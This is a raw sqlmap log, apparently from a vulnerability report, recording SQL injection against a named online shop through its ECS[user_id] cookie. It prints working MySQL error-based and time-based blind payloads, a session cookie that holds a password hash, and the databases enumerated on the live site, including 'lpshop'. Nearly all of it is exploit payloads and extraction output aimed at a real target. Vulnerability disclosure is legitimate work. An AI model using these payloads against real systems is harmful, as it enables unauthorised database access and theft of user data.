 sqlmap identified the following injection points with a total of 11643 HTTP(s) requests:
---
Place: Cookie
Parameter: ECS[user_id]
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: user_type=2; user_unpay_order_num=4; cart_goods_num=2; ECS[history]=13682,12392; ECS[user_id]=69525 AND (SELECT 1752 FROM(SELECT COUNT(*),CONCAT(0x71796a6471,(SELECT (CASE WHEN (
1752=1752) THEN 1 ELSE 0 END)),0x71647a6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a); ECS[password]=c6b427038209957b68e8ffd22164f1a0; _qzja=1.15080915
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: user_type=2; user_unpay_order_num=4; cart_goods_num=2; ECS[history]=13682,12392; ECS[user_id]=69525 AND SLEEP(5); ECS[password]=c6b427038209957b68e8ffd22164f1a0; _qzja=1.15080915
---
[09:51:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:51:13] [INFO] fetching database names
[09:51:13] [INFO] the SQL query used returns 3 entries
[09:51:13] [INFO] retrieved: information_schema
[09:51:14] [INFO] retrieved: lpshop
[09:51:14] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] lpshop
[*] test
[09:51:14] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.ujipin.com'
[*] shutting down at 09:51:14
org